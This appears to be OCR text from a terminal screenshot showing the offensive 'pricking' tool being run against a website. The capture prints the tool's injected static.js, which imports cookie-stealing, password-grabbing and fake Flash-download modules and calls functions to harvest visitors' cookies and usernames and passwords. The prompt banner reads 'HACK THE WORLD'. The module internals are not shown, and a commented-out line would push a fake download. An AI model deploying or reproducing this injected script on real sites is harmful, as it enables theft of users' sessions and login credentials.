 ⌥⌘1
rvn0xsy@Super-Machine:~
./pricking (pricking)
[HACK THE WORLD] in ~/Downloads/pricking_0.3_darwin_amd64 C:130
$ ls
README.md access.txt config.yaml pricking static
[HACK THE WORLD] in ~/Downloads/pricking_0.3_darwin_amd64
$ ./pricking -url https://payloads.online
2021/12/24 14:09:26 Loading config ./config.yaml
~ (-zsh)
[HACK THE WORLD] in ~
$ curl http://192.168.117.1:9999/pricking_static_files/static.js
import * as Cookie from "./modules/cookie.js";
import * as GetPassword from "./modules/getpass.js"
import * as FlashCN from  "./modules/flash.cn.js"
// 如果是第一次加载
// if(!localStorage.getItem("pricking")){
//     localStorage.setItem("pricking",true);
//
// }
Cookie.getCookie();
GetPassword.getPassword("Username","Password")
// FlashCN.Download()
Z2O安全攻防
[HACK THE WORLD] in ~